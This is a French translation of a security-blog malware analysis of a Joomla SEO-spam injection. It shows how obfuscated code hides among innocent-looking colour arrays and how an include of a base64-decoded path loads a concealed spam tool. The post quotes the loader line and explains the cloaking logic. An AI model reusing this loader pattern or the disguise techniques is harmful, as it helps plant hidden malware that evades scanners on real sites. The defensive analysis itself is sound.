Les auteurs de logiciels malveillants peuvent être vraiment ingénieux dès qu'il s'agit de dissimuler leur code. Et avouons-le, avec la poussée des anti-malware d'aujourd'hui, ils y sont obligés ; la moindre modification déclenchera souvent des alertes qui la fera paraître suspect et raccourcira son espérance de vie.

Quand nous parlons dissimulation la première chose à laquelle nous pensons est l'encodage base64 , gzinflate ou toute autre fonction intégrée permettant de rendre le code illisible pour l'utilisateur moyen, mais ils vont souvent sauter à l'œil exercé.

Avec cela à l'esprit, l'obfuscation du code malveillant pour le faire ressembler à un bon code est la meilleure approche pour le faire durer plus longtemps.



Prendre ce code, par exemple:

À première vue cela peut être un bon code, n'est ce pas ? Juste un peu de tableaux de couleur pour faire fonctionner Joomla correctement …

Mais, cette fonction init_colors($colors) convertit en fait ces tableaux en une chaîne. Avant cela, vous pouvez trouver un appel à preg_replace qui regroupe tous ces tableaux en :

return include(base64_decode("L3dlYi9odGRvY3Mvd3d3LmZvcm1lci5iaXovaG9tZS9tZWRpYS9rMi9hc3NldHMvaW1hZ2VzL2VsZmluZGVyLy5pY29ucy8uJTZhOSUlOTJkJSU1NTIlJTlmNCUlNTlhJSU0NGYlJWVlNSUlOGM3JQ=="));;

Qui une fois décodé :

/web/htdocs/www.attackedsite.dom/home/media/k2/assets/images/elfinder/.icons/.%6a9%%92d%%552%%9f4%%59a%%44f%%ee5%%8c7%

Ce nom de fichier n'est pas codé, il est conservé avec ce nom étrange.



Ouvrez le fichier étrange et vous trouverez un outil complexe de spam, dont voici un extrait rapide :

La partie la plus intéressante est qu'il enregistre tous les accès, si c'est un bot ou un humain, et il décide si le code de spam sera montré en fonction la qualité du référent, lla langue et d'autres variables pour améliorer l'attaque de SEO.



Si vous vous demandez ce que cela affiche, vous pouvez le voir ici :

Autre chose : le code a été adapté spécialement pour le site, en utilisant des chemins complets pour toutes les inclusions, au lieu de chemins relatifs, comme d'habitude.

Cela nous montre que l'utilisation de scripts pour trouver chaînes codées en base64 n'est pas aussi efficaces (ou n'ont jamais été) comme la plupart des gens le pensent et chasser le spam est de plus en plus compliqué.

Traduction libre de l'article ; https://blog.sucuri.net/2013/11/joomla-fancy-spam-injections.html